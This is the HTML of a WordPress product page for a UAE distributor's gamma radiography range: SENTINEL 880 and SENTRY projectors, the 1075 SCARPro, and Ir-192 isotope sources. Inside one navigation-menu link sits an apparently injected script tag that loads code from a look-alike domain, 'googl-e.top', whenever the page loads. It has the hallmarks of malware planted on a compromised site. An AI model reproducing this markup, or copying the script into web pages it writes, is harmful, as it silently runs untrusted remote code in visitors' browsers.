										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-overline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://www.turgen.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.turgen.com/?page_id=31" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-464"><a aria-expanded="false" href="#" class="menu-link">Products</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-470"><a aria-expanded="false" href="#" class="menu-link">RADIOGRAPHY INSPECTION</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-460 current_page_item menu-item-471"><a href="https://www.turgen.com/?page_id=460" aria-current="page" class="menu-link">Gamma Radiography</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://www.turgen.com/?page_id=461" class="menu-link">X &#8211; Ray Radiography</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.turgen.com/?page_id=462" class="menu-link">Radiation Safety Equipments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.turgen.com/?page_id=463" class="menu-link">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.turgen.com/?page_id=475" class="menu-link">ULTRASONIC INSPECTION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.turgen.com/?page_id=477" class="menu-link">MAGNETIC PARTICLE INSPECTION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.turgen.com/?page_id=478" class="menu-link">DYE PENETRANT INSPECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-487"><a aria-expanded="false" href="#" class="menu-link">ADVANCE INSPECTION</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.turgen.com/?page_id=479" class="menu-link">Phased Array / TOFD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.turgen.com/?page_id=495" class="menu-link">Guided Wave Testing (GWT)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://www.turgen.com/?page_id=497" class="menu-link">Corrosion Under Pipe Support (CUPS)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.turgen.com/?page_id=498" class="menu-link">Automated &#038; Manual Scanner</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.turgen.com/?page_id=499" class="menu-link">Multi-Technology Eddy Current<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://www.turgen.com/?page_id=500" class="menu-link">Acoustic Emission</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.turgen.com/?page_id=501" class="menu-link">Corrosion Under Insulation (CUI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.turgen.com/?page_id=502" class="menu-link">Film Digitizer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.turgen.com/?page_id=503" class="menu-link">Computed / Digital Radiography</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-532"><a aria-expanded="false" href="#" class="menu-link">HEAT TREATMENT</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.turgen.com/?page_id=521" class="menu-link">Resistance Heating</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.turgen.com/?page_id=522" class="menu-link">Induction Heating</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://www.turgen.com/?page_id=523" class="menu-link">HARDNESS TESTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://www.turgen.com/?page_id=524" class="menu-link">VISUAL INSPECTION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.turgen.com/?page_id=525" class="menu-link">PMI / HANDHELD XRF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.turgen.com/?page_id=526" class="menu-link">HOLIDAY DETECTOR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.turgen.com/?page_id=527" class="menu-link">FERITSCOPE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.turgen.com/?page_id=528" class="menu-link">ULTRASONIC THICKNESS GAUGE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://www.turgen.com/?page_id=529" class="menu-link">NDT FLAW TEST SPECIMENS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.turgen.com/?page_id=530" class="menu-link">TRAINING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.turgen.com/?page_id=531" class="menu-link">EQUIPMENT SERVICES, CALIBRATION AND RENTAL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.turgen.com/?page_id=33" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-460 page type-page status-publish ast-article-single" id="post-460" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
	<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style>
<h2>Gamma Radiography</h2>
<style>/*! elementor - v3.6.4 - 13-04-2022 */
.e-container.e-container--row .elementor-spacer-inner{width:var(--spacer-size)}.e-container.e-container--column .elementor-spacer-inner,.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}</style>
<p>Turgen are the UAE’s Authorized Distributor and Service Centre for all QSA Global, Inc. NDT Products, including the popular Sentinel™ range of products.</p>
<p>QSA Global, Inc.&#8217;s technical experts are multi-disciplined, allowing them to advise on radiography methods and techniques, how to use the devices safely and productively for a particular application, and provide regulatory support to keep customers out of trouble. We provide full-spectrum training to get operators up and running and keep them running in any condition around the world.</p>
<p>QSA Global, Inc. is the original equipment manufacturer of every part that is used in creating our devices. We invest in quality parts and pair it with our technical expertise to ensure everything pieces together perfectly creating high-quality, safe, reliable devices.</p>
<h3>Products</h3>
<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>
<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>
<figure>
											<a href="#sec1"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%208.jpg" title="" alt="" />								</a><figcaption>SENTINEL™ 880 Series Projectors</figcaption></figure>
<figure>
											<a href="#sec2"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2038.png" title="" alt="" />								</a><figcaption>SENTINEL™ 1075 SCARPro</figcaption></figure>
<figure>
											<a href="#sec3"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2016.png" title="" alt="" />								</a><figcaption>SENTINEL™ SENTRY Series  Co-60 Projectors</figcaption></figure>
<figure>
											<a href="#sec4"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2019.jpg" title="" alt="Isotopes" />								</a><figcaption>ISOTOPES</figcaption></figure>
<figure>
											<a href="#sec5"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2023.png" title="" alt="" />								</a><figcaption>ACCESSORIES</figcaption></figure>
<h2>SENTINEL™ 880 Series Gamma-Ray Source Projectors</h2>
<p><strong>Experience extreme durability, simple operation, and low operator dose. </strong></p>
<p>With over 12,000 in service worldwide from Alaska’s North Slope to harsh Middle East desert environments, the SENTINEL 880 Series has nearly two decades of proven reliability and durability giving you the most uptime from your equipment and maximum production for your clients. </p>
<p>The versatility in using Ir-192, Se-75, and Yb-169 radioisotope sources maximizes the non-destructive testing applications where you can utilize your SENTINEL 880 Series projector while advanced safety features minimize operator dose. </p>
<p>																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%201.jpg" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%201.jpg" title="" alt="Sentinel" />								</a><br />
			<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/PDF/SENTINEL%20880%20Series%20Brochure.pdf" target="_blank" role="button" rel="noopener"><br />
						SENTINEL 880 Series Brochure<br />
					</a></p>
<p><strong>Designed for Safety &amp; Productivity :</strong></p>
<p><strong>Easy to Operate</strong></p>
<p>Easily and reliably connect your SENTINEL Guide Tube and Remote Controls.</p>
<p><strong>Minimize Operator Dose</strong></p>
<p>A patented guide tube interlock ensures the tungsten shutter shields the operator while connecting the source guide tube.</p>
<p><strong>Secure Source</strong></p>
<p>The robust lock slide and remote controls interface ensure the source is secured.</p>
<p><strong>Extreme Durability</strong></p>
<p>In harsh and sometimes remote industrial environments, gamma radiography is valued for its simplicity and reliability. The SENTINEL™ 880 Series gamma-ray source projectors consistently deliver in any condition.</p>
<p>															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%202.png" title="" alt="" /><br />
															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%203.png" title="" alt="" /><br />
															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%204.png" title="" alt="" /><br />
															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%205.png" title="" alt="" /><br />
															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%206.png" title="" alt="" /><br />
															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%207.png" title="" alt="" />															</p>
<h2>Compare SENTINEL 880 Series Gamma-Ray Source Projectors</h2>
<p>																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%208.jpg" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%208.jpg" title="" alt="" />								</a><br />
																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%209.jpg" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%209.jpg" title="" alt="" />								</a><br />
																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2010.jpg" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2010.jpg" title="" alt="" />								</a></p>
<table>
<thead align=center style="background-color:#e6faff">
<tr>
<td colspan="2"><strong>SENTINEL 880 Series Delta</strong></td>
<td colspan="2"><strong>SENTINEL 880 Series Elite</strong></td>
<td colspan="2"><strong>SENTINEL 880 Series Omega</strong></td>
</tr>
</thead>
<tbody>
<tr>
<td colspan="2">The most preferred gamma-ray source projector on the market.</td>
<td colspan="2">Ideal for use with low-energy isotopes and lower Ir-192 activity.</td>
<td colspan="2">Best suited for offshore applications and countries with strict regulations.</td>
</tr>
<tr>
<td>Ir-192</td>
<td>150 Ci (5.55 TBq)</td>
<td>Ir-192</td>
<td>50 Ci (1.85 TBq)</td>
<td>Ir-192</td>
<td>15 Ci (0.55 TBq)</td>
</tr>
<tr>
<td>Se-75</td>
<td>150 Ci (5.55 TBq)</td>
<td>Se-75</td>
<td>150 Ci (5.55 TBq)</td>
<td>Se-75</td>
<td>80 Ci (3.00 TBq)</td>
</tr>
<tr>
<td>Yb-169</td>
<td>108 Ci (4.00 TBq)</td>
<td>Yb-169</td>
<td>108 Ci (4.00 TBq)</td>
<td>Yb-169</td>
<td>108 Ci (4.00 TBq)</td>
</tr>
<tr>
<td>Weight</td>
<td>52 lb (23.6 kg)</td>
<td>Weight</td>
<td>42 lb (19 kg)</td>
<td>Weight</td>
<td>33 lb (15 kg)</td>
</tr>
<tr>
<td>Transport</td>
<td>Type B(U) package</td>
<td>Transport</td>
<td>Type B(U) package</td>
<td>Transport</td>
<td>Type A package</td>
</tr>
</tbody>
</table>
<p><center>SENTINEL™ 880 Series : “<strong>SENTINEL™ 880 Series Gamma-Ray Source Projectors</strong> are a trademark of <strong>QSA Global, Inc.</strong>”</center><br />
			<a href="https://www.qsa-global.com/880-series-gamma-ray-source-projectors%20" target="_blank" role="button" rel="noopener"><br />
						For More Information<br />
					</a></p>
<h2>SENTINEL™ 1075 SCARPro</h2>
<p><strong>Experience 24/7 SCAR Productivity.</strong></p>
<p>Perform Small Controlled Area Radiography (SCAR) radiographic inspections in close proximity to other trades, nucleonic process control equipment, and critical safety systems, such as visual flame detectors, to minimize the impact of RT on continuing operations or outage schedules.</p>
<p>With the SENTINEL™ 1075 SCARPro, you can obtain up to 98% reduction in exclusion zones compared to conventional radiography techniques.</p>
<p>																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2011.jpg" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2011.jpg" title="" alt="" />								</a><br />
			<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/PDF/SENTINEL%201075%20ScarPro%20Brochure.pdf" target="_blank" role="button" rel="noopener"><br />
						SENTINEL 1075 ScarPro Brochure<br />
					</a></p>
<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Picture1.png" title="" alt="" /></figure>
<h3>24/7 SCAR Radiography Inspections</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Picture2.png" title="" alt="" /></figure>
<h3>Increase Turnaround and Outage Productivity</h3>
<figure><img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Picture3.png" title="" alt="" /></figure>
<h3>Maximize SCAR Radiography Performance With Se-75</h3>
<p><strong>Minimize Exclusion Zones</strong></p>
<p>With the SENTINEL 1075 SCARPro, you can obtain up to 98% reduction in exclusion zones compared to conventional radiography techniques.</p>
<p>Utilizing FlexShield radiation blankets, guide tube shields, and scatter shields with proper technique, you can achieve exclusion zones as small as 3 to 6 feet (1 to 2 meters) for demanding applications or 10 to 15 feet (3 to 5 meters) for typical applications required by clients to realize the SCAR value.</p>
<p>QSA Global, Inc.’s sales team and local distributors provide custom-tailored solutions to help your clients maximize turnaround efficiency, eliminate interference from radiographic testing on nucleonic process control gauges, and meet exclusion zone requirements.</p>
<p><strong>SCAR Production: Turnarounds &amp; Outages</strong></p>
<p>During turnarounds and outages, traditional gamma radiography is either performed in shooting windows totaling only 1-2 hours in a 12-hour shift or other trades such as welders and electricians must be cleared from the exclusion zone while radiography is performed.</p>
<p>The SCAR Radiography technique utilizing the SENTINEL 1075 SCARPro eliminates the need for shooting windows or impacting other trades. The SENTINEL 1075 SCARPro enables continuous 24/7 gamma radiography inspections maximizing inspection productivity and accelerating your turnaround.</p>
<h3>Nucleonic Gauges &#038; Safety Systems                                                  </h3>
<p>		Gamma rays, x-rays, and scatter radiation from radiographic testing can interfere with nucleonic process control gauges and critical safety systems such as visual flame detectors (VFDs) commonly found in oil refineries, petrochemical plants, and power plants. Nucleonic gauges utilize radiation in myriad process control applications including measuring process fluid density, locating phase interfaces, and level switches. UV VFDs detect UV radiation from fires and can trigger fire suppression systems.<br />
															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2012.jpg" title="" alt="" />															</p>
<p>These systems often cannot differentiate the radiation they are designed to detect from radiation resulting from radiographic testing. As a result, critical processes may need to be manually monitored, operated without real-time process information, or shut down entirely while traditional radiographic testing (RT) is being performed.</p>
<p>The SCAR radiography technique allows you to perform RT in close proximity to these sensor systems without risking interfering with process measurements or generating false alarms in critical safety systems.</p>
<h3>Switch Configurations Effortlessly                                        </h3>
<p>The SENTINEL 1075 SCARPro allows you to realize the value of SCAR radiography for virtually any type of shot. The system comes standard with a contact fixture kit to perform contact SCAR.  An optional offset kit is available for superimposed or elliptical shots on small diameter pipes or profile radiography.</p>
<h3>Contact Fixture Configuration                                                 </h3>
<p>The SENTINEL 1075 SCARPro comes standard with a contact fixture kit to perform category I close-contact SCAR radiography. The contact fixture kit allows you to securely mount the exposure device to any diameter pipe.  Contact shots are typically preferred on piping 3&#8243; OD and above. </p>
<p>															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2013.png" title="" alt="" />															</p>
<h3>Contact Fixture Configuration                                                 </h3>
<p>An optional offset fixture kit is available when you require an increased source to film distance (SFD) for small piping, typically 2&#8243; and below. The offset fixture kit allows you to achieve the necessary SFD to perform superimposed and elliptical shots. The offset fixture kit securely mounts the source projector in any orientation. If the pipe itself is not suitable for mounting due to insulation, thin wall, access, or other issues, the offset fixture kit can easily be attached to other nearby piping or even structural material and the components can be configured to aim the SENTINEL 1075 SCARPro&#8217;s collimated beam at the sample.</p>
<p>															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2014.png" title="" alt="" />															</p>
<h3>Projection Style Configuration                                              </h3>
<p>		Using a standard SENTINEL guide tube, guide tube shield, controls, and external collimator, the SENTINEL 1075 SCARPro operates as a category II projection-style gamma radiography source projector to perform industrial axial, radial and panoramic exposures in tight access areas where the body of the gamma-ray projector will not fit. Interchangeable front plates allow for standard guide tube application or direct contact shots.<br />
“<strong style="color:green;">SENTINEL™ 1075 SCARPro</strong> is a trademark of <strong style="color:green;">QSA Global, Inc</strong>.”<br />
															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2015.png" title="" alt="" /><br />
			<a href="https://www.qsa-global.com/sentinel-1075-scarpro%20" target="_blank" role="button" rel="noopener"><br />
						For More Information<br />
					</a></p>
<h2>SENTINEL™ SENTRY Series Co-60 Gamma-Ray Source Projectors</h2>
<h3>Experience extreme durability, simple operation, and low operator dose.                                         </h3>
<p>The SENTINEL SENTRY Series gamma-ray source projectors are mobile industrial radiography exposure devices designed specifically for Co-60.         </p>
<p>Proven design elements from QSA Global, Inc.&#8217;s SENTINEL 880 Series devices are incorporated into the SENTINEL SENTRY Series to ensure safe operation and maximum up time of your equipment delivering maximum productivity for your clients.</p>
<p>																<a href="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2016.png" data-elementor-open-lightbox="yes" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DW10%3D"><br />
							<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2016.png" title="" alt="" />								</a></p>
<h2>Compare SENTINEL SENTRY Series Gamma-Ray Source Projectors</h2>
<p>															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2017.png" title="" alt="" /><br />
															<img decoding="async" src="https://www.turgen.com/wp-content/uploads/Images-gamma/Image%2018.png" title="" alt="" />															</p>
<table>
<tbody>
<thead style=background-color:#e6faff;>
<th colspan=2 style="text-align:center;">SENTINEL SENTRY Series</th>
<th colspan=2 style="text-align:center;">330 SENTINEL SENTRY Series 110</th>
</thead>
<tr>
<td width="154">Co-60</td>
<td width="154">330 Ci (12 TBq)</td>
<td width="154">Co-60</td>
<td width="154">110 Ci (4.07 TBq)</td>
</tr>
<tr>
<td width="154">Weight</td>
<td width="154">780 lb (354 kg)</td>
<td width="154">Weight</td>
<td width="154">605 lb (274 kg)</td>
</tr>
<tr>
<td width="154">Weight of DU Shield</td>
<td width="154">485 lb (218 kg)</td>
<td width="154">Weight of DU Shield</td>
<td width="154">295 lb (133 kg)</td>
</tr>
<tr>
<td width="154">Transport</td>
<td width="154">Type B(U) package</td>
<td width="154">Transport</td>
<td width="154">Type B(U) package</td>
</tr>
</tbody>
</table>
<h3></h3>
<p>			<a href="https://www.qsa-global.com/sentry-series-gamma-ray-source-projectors#top" target="_blank" role="button" rel="noopener"><br />
						For More Information<br />
					</a></p>
<h2>ISOTOPES</h2>
<h3>SENTINEL™ Iridium-192 Industrial Radioisotopes.</h3>
<p>QSA Global, Inc. is the world-leading supplier of SENTINEL Iridium-192 (Ir-192) sealed radioisotope sources to the industrial gamma radiography industry. Our exclusive and diversified supply chain ensures a reliable, long-term supply of SENTINEL Ir-192 to our customers.</p>
<p>Our SENTINEL Ir-192 radioisotope sources are available up to 240 Ci (8.88 TBq) activity. Custom activities may be ordered to meet your specific application needs.</p>
